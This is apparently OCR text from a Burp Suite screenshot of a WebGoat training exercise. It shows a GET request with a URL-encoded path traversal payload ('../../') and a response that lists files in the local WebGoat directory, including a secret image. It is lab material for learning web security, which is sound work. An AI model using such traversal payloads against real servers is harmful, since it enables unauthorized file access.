 Burp Project Intruder Repeater Window Help Burp Suite Community Edition v2023.2.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × +
Send Cancel < > Target: http://127.0.0.1:8081 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /WebGoat/PathTraversal/random-picture?id=
%2e%2e%2f%2e%2e%2f%35%2e%6a%70%67 HTTP/1.1
2 Host: 127.0.0.1:8081
3 sec-ch-ua: "Chromium";v="111", "Not(A:Brand";v="8"
4 Accept: */*
5 X-Requested-With: XMLHttpRequest
6 sec-ch-ua-mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/111.0.5563.65 Safari/537.36
8 sec-ch-ua-platform: "Windows"
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Dest: empty
12 Referer: http://127.0.0.1:8081/WebGoat/start.mvc
13 Accept-Encoding: gzip, deflate
14 Accept-Language: zh-CN,zh;q=0.9
15 Cookie: JSESSIONID=aiUeNhZlxTYsjZR_Jxk1Cna_azfC5t-BeTyj9URh
16 Connection: close
17
18
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 404 Not Found
2 Connection: close
3 X-XSS-Protection: 1; mode=block
4 X-Content-Type-Options: nosniff
5 Location: /PathTraversal/random-picture?id=5.jpg.jpg
6 X-Frame-Options: DENY
7 Content-Type: application/octet-stream
8 Content-Length: 673
9 Date: Mon, 20 Mar 2023 02:15:32 GMT
10
11 C:\Users\luke10481\.webgoat-2023.4\PathTraversal\cats\..\..\ClientSideFilteri
ng,C:\Users\luke10481\.webgoat-2023.4\PathTraversal\cats\..\..\path-traversal
-secret.jpg,C:\Users\luke10481\.webgoat-2023.4\PathTraversal\cats\..\..\PathT
raversal,C:\Users\luke10481\.webgoat-2023.4\PathTraversal\cats\..\..\webgoat.
lck,C:\Users\luke10481\.webgoat-2023.4\PathTraversal\cats\..\..\webgoat.log,C
:\Users\luke10481\.webgoat-2023.4\PathTraversal\cats\..\..\webgoat.properties
,C:\Users\luke10481\.webgoat-2023.4\PathTraversal\cats\..\..\webgoat.script,C
:\Users\luke10481\.webgoat-2023.4\PathTraversal\cats\..\..\webgoat.tmp,C:\Use
rs\luke10481\.webgoat-2023.4\PathTraversal\cats\..\..\XXE
? Search... 0 matches
Inspector
Selection 33 (0x21)
Selected text
%2e%2e%2f%2e%2e%2f%35%2e%6a%7
0%67
Decoded from: URL encoding (
../../5.jpg
Cancel Apply changes
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 15
Response headers 8
Done 959 bytes | 2 millis